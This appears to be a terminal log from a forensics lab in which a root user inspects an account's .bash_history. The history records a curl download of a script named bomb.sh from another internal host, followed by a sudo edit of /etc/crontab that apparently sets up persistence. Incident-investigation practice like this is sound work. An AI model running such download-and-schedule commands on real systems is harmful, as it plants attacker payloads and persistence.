 root@ip-10-10-227-177:/var/log# cd /home/it-admin/
root@ip-10-10-227-177:/home/it-admin# ls
root@ip-10-10-227-177:/home/it-admin# ls -lha
total 28K
drwxr-xr-x 2 it-admin it-admin 4.0K Dec 28  2022 .
drwxr-xr-x 5 root     root     4.0K Dec 28  2022 ..
-rw------- 1 it-admin it-admin  177 Dec 28  2022 .bash_history
-rw-r--r-- 1 it-admin it-admin  220 Dec 28  2022 .bash_logout
-rw-r--r-- 1 it-admin it-admin 3.7K Dec 28  2022 .bashrc
-rw-r--r-- 1 it-admin it-admin  807 Dec 28  2022 .profile
-rw------- 1 root     root      879 Dec 28  2022 .viminfo
root@ip-10-10-227-177:/home/it-admin# cat .bash_
cat: .bash_: No such file or directory
root@ip-10-10-227-177:/home/it-admin# cat .bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-227-177:/home/it-admin#